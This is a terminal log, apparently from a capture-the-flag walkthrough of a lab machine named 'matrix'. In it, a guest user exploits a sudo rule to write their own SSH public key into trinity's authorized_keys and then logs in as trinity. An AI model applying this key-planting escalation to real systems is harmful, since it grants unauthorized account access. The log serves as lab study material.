 guest@matrix:~/.ssh$ cp id_rsa.pub /home/guest/
guest@matrix:~/.ssh$ cd ..
guest@matrix:~$ ls
Desktop/ Documents/ Downloads/ Music/ Pictures/ Public/ Videos/ id_rsa.pub* prog/
guest@matrix:~$ sudo -u trinity /bin/cp ./id_rsa.pub /home/trinity/.ssh/authorized_keys
guest@matrix:~$ ssh trinity@127.0.0.1 -i /.ssh/id_rsa -p 6464
Warning: Identity file /.ssh/id_rsa not accessible: No such file or directory.
The authenticity of host '[127.0.0.1]:6464 ([127.0.0.1]:6464)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)?
Host key verification failed.
guest@matrix:~$ ssh trinity@127.0.0.1 -i /.ssh/id_rsa -p 6464
Warning: Identity file /.ssh/id_rsa not accessible: No such file or directory.
The authenticity of host '[127.0.0.1]:6464 ([127.0.0.1]:6464)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[127.0.0.1]:6464' (ECDSA) to the list of known hosts.
Last login: Mon Aug  6 16:37:45 2018 from 192.168.56.102
trinity@matrix:~$